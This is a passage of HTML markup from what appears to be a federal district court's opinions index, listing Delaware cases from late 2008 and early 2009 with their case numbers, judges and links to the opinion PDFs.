          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-747.pdf" type="application/pdf; length=40009">05-747.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-nathan-weeks">UNITED STATES OF AMERICA v. NATHAN WEEKS</a>        </td>
              <td class="views-field views-field-field-case">
          07-149-1        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-149.pdf" type="application/pdf; length=130288">07-149.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-23T00:00:00-05:00" class="date-display-single">01/23/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/eileen-hutchins-v-bayer-corporation-et-al">Eileen Hutchins v. Bayer Corporation et al</a>        </td>
              <td class="views-field views-field-field-case">
          08-640        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-640.pdf" type="application/pdf; length=1140470">08-640.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/cif-licensing-llc-v-agere-systems-llc-0">CIF Licensing LLC v. Agere Systems LLC</a>        </td>
              <td class="views-field views-field-field-case">
          07-170        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-170_0.pdf" type="application/pdf; length=40887">07-170.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/simplification-llc-v-h-r-block-inc-et-al">Simplification LLC v. H &amp;amp; R Block Inc., et al</a>        </td>
              <td class="views-field views-field-field-case">
          03-355        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/03-355.pdf" type="application/pdf; length=223365">03-355.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/eileen-hutchins-v-bayer-corporation-et-al-0">EILEEN HUTCHINS v. BAYER CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-640        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-640_0.pdf" type="application/pdf; length=1140470">08-640.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-22T00:00:00-05:00" class="date-display-single">01/22/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/willie-davis-jr-et-al-v-mountaire-farms-inc-et-alamended">WILLIE DAVIS, JR., et al. v. MOUNTAIRE FARMS, INC., et al.(AMENDED)</a>        </td>
              <td class="views-field views-field-field-case">
          04-414        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-414_1.pdf" type="application/pdf; length=172221">04-414.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kenneth-r-abraham-v-lt-costello-and-officer-cpl-mann-0">KENNETH R. ABRAHAM  v. LT. COSTELLO and OFFICER CPL. MANN</a>        </td>
              <td class="views-field views-field-field-case">
          07-593        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-593_1.pdf" type="application/pdf; length=62750">07-593.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/michael-s-riego-v-thomas-carroll-et-al-1">MICHAEL S. RIEGO v. THOMAS CARROLL, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-433        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-433_1.pdf" type="application/pdf; length=56645">08-433.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-21T00:00:00-05:00" class="date-display-single">01/21/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/reliance-standard-life-insurance-co-v-jermease-ross-and-teresa-gonzalez">RELIANCE STANDARD LIFE INSURANCE CO. v. JERMEASE ROSS and TERESA GONZALEZ</a>        </td>
              <td class="views-field views-field-field-case">
          07-655        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-655.pdf" type="application/pdf; length=21827">07-655.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/re-ucb-inc-et-al">In re: UCB Inc. et al </a>        </td>
              <td class="views-field views-field-field-case">
          08-223        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-233.pdf" type="application/pdf; length=46844">08-233.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/kashawn-weston-v-perry-phelps">Kashawn Weston v. Perry Phelps</a>        </td>
              <td class="views-field views-field-field-case">
          07-835        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-835.pdf" type="application/pdf; length=64697">07-835.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-20T00:00:00-05:00" class="date-display-single">01/20/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/ernest-crump-v-carl-danberg-et-al">ERNEST A. CRUMP  v. CARL DANBERG, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-506        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-506.pdf" type="application/pdf; length=80073">08-506.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-16T00:00:00-05:00" class="date-display-single">01/16/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/david-donaldson-v-united-states-america">DAVID DONALDSON v. UNITED STATES OF AMERICA</a>        </td>
              <td class="views-field views-field-field-case">
          05-83        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-83.pdf" type="application/pdf; length=136834">05-83.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-15T00:00:00-05:00" class="date-display-single">01/15/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/reginald-wilkerson-v-public-defender-lawrence-sullivan-et-al">REGINALD WILKERSON v. PUBLIC DEFENDER LAWRENCE SULLIVAN, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-607        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-607.pdf" type="application/pdf; length=34996">08-607.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-james-l-cheeseman">UNITED STATES OF AMERICA v. JAMES L. CHEESEMAN</a>        </td>
              <td class="views-field views-field-field-case">
          07-124        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-124_0.pdf" type="application/pdf; length=110025">07-124.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/rbs-citizens-na-v-caldera-mgmt-inc-et-al">RBS CITIZENS NA v. CALDERA MGMT. INC. et al.</a>        </td>
              <td class="views-field views-field-field-case">
          08-242        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/senior-judge-eduardo-c-robreno">Senior Judge Eduardo C. Robreno</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-242.pdf" type="application/pdf; length=8917">08-242.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/rbs-citizens-na-v-carol-mcgreevy">RBS CITIZENS NA v. CAROL MCGREEVY</a>        </td>
              <td class="views-field views-field-field-case">
          08-255        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/senior-judge-eduardo-c-robreno">Senior Judge Eduardo C. Robreno</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-255.pdf" type="application/pdf; length=10947">08-255.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-14T00:00:00-05:00" class="date-display-single">01/14/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/internet-media-corporation-v-dell-inc-et-al">INTERNET MEDIA CORPORATION  v. DELL, INC.,  et al.</a>        </td>
              <td class="views-field views-field-field-case">
          05-633        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/05-633.pdf" type="application/pdf; length=45048">05-633.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/shawn-metts-v-warden-phil-morgan">SHAWN METTS v. WARDEN PHIL MORGAN</a>        </td>
              <td class="views-field views-field-field-case">
          08-558        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-558.pdf" type="application/pdf; length=44015">08-558.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/akeem-q-aziz-v-warden-michael-e-deloy-and-chaplain-lilly">AKEEM Q. AZIZ v. WARDEN MICHAEL E. DELOY and CHAPLAIN LILLY</a>        </td>
              <td class="views-field views-field-field-case">
          08-522        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-522.pdf" type="application/pdf; length=29807">08-522.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-09T00:00:00-05:00" class="date-display-single">01/09/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/micron-technology-inc-v-rambus-inc-3">MICRON TECHNOLOGY, INC. v. RAMBUS INC.</a>        </td>
              <td class="views-field views-field-field-case">
          00-792         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/00-792_3.pdf" type="application/pdf; length=323141">00-792.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/peter-christian-roper-v-garden-ridge-corporation-et-al">PETER CHRISTIAN ROPER v. GARDEN RIDGE CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-555 &amp;amp; 06-723        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-723.pdf" type="application/pdf; length=68250">06-723.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-06T00:00:00-05:00" class="date-display-single">01/06/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/telcordia-technologies-inc-v-cisco-systems-inc">TELCORDIA TECHNOLOGIES, INC. v. CISCO SYSTEMS, INC.</a>        </td>
              <td class="views-field views-field-field-case">
          04-876        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/04-876.pdf" type="application/pdf; length=78796">04-876.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2009-01-05T00:00:00-05:00" class="date-display-single">01/05/2009</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/lifeng-lee-hsu-v-great-seneca-financial-corporation-et-al">LIFENG LEE HSU v. GREAT SENECA FINANCIAL CORPORATION et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-401        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/chief-magistrate-judge-mary-pat-thynge">Chief Magistrate Judge Mary Pat Thynge</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-401.pdf" type="application/pdf; length=200018">06-401.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/john-o-frink-jr-v-thomas-macleish-et-al">JOHN O. FRINK, JR. v. THOMAS MACLEISH, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-530         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-530.pdf" type="application/pdf; length=294763">07-530.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-30T00:00:00-05:00" class="date-display-single">12/30/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/karen-greenlee-v-michael-j-astrue">KAREN GREENLEE v. MICHAEL J. ASTRUE</a>        </td>
              <td class="views-field views-field-field-case">
          07-630        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-630.pdf" type="application/pdf; length=1962503">07-630.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-29T00:00:00-05:00" class="date-display-single">12/29/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/daniel-ferguson-v-garden-ridge-corporation-et-al">DANIEL FERGUSON v. GARDEN RIDGE CORPORATION, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          06-213        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-213.pdf" type="application/pdf; length=114315">06-213.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/mp-vista-inc-et-al-v-motiva-enterprises-llc-and-shell-oil-company">MP VISTA, INC., et al. v. MOTIVA ENTERPRISES LLC and SHELL OIL COMPANY</a>        </td>
              <td class="views-field views-field-field-case">
          07-099        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-gregory-m-sleet">Judge Gregory M. Sleet</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-099.pdf" type="application/pdf; length=68335">07-099.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-23T00:00:00-05:00" class="date-display-single">12/23/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/lc-1-et-al-v-state-delaware-et-al">L.C. 1, et al. v. STATE OF DELAWARE, et al.</a>        </td>
              <td class="views-field views-field-field-case">
          07-675         </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-leonard-p-stark">Judge Leonard P. Stark</a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/07-675.pdf" type="application/pdf; length=662761">07-675.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-22T00:00:00-05:00" class="date-display-single">12/22/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/angelo-clark-v-correctional-medical-systems">ANGELO CLARK v. CORRECTIONAL MEDICAL SYSTEMS</a>        </td>
              <td class="views-field views-field-field-case">
          06-465        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/06-465.pdf" type="application/pdf; length=71451">06-465.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
      <tr>
              <td class="views-field views-field-title">
          <a href="/opinion/united-states-america-v-william-harris">UNITED STATES OF AMERICA v. WILLIAM HARRIS</a>        </td>
              <td class="views-field views-field-field-case">
          08-058        </td>
              <td class="views-field views-field-field-judge">
          <a href="/judge/judge-sue-l-robinson">Judge Sue L. Robinson </a>        </td>
              <td class="views-field views-field-field-opinion-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/08-058.pdf" type="application/pdf; length=94306">08-058.pdf</a></span>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-5">
      <caption><span  property="dc:date" datatype="xsd:dateTime" content="2008-12-19T00:00:00-05:00" class="date-display-single">12/19/2008</span></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
                      </th>
                  <th class="views-field views-field-field-case">
            Case          </th>
                  <th class="views-field views-field-field-judge">
            Judge          </th>
                  <th class="views-field views-field-field-opinion-file">
            File          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
